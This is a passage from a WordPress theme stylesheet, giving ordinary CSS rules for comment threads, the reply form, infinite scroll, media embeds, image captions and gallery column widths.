          margin-bottom: 20px; }
          .comments-area .comment-list li .comment-wrapper .comment-author a {
            color: #bbb;
            font-size: 1.1rem;
            letter-spacing: 0.3px;
            text-transform: uppercase; }
        .comments-area .comment-list li .comment-wrapper .comment-actions i {
          padding-left: 10px;
          font-size: 13px; }
      .comments-area .comment-list li li {
        border-bottom: none;
        margin-bottom: 0;
        padding-bottom: 0; }

.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

#respond input#submit {
  width: auto;
  font-weight: bold; }
#respond #reply-title {
  border-bottom: 1px solid #e5e5e5;
  font-size: 22px;
  margin-bottom: 40px;
  padding-bottom: 10px;
  text-transform: uppercase; }
  #respond #reply-title a {
    margin-left: 7px; }

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block; }

#infinite-handle span {
  background: none;
  color: #888;
  padding: 0;
  font-size: 22px; }

#infinite-handle span button {
  text-transform: none;
  font-size: 22px; }

#infinite-handle span button:hover {
  color: #000;
  text-decoration: underline; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0;
    font-size: 0.75rem;
    font-style: italic; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

.gallery-caption {
  display: block; }
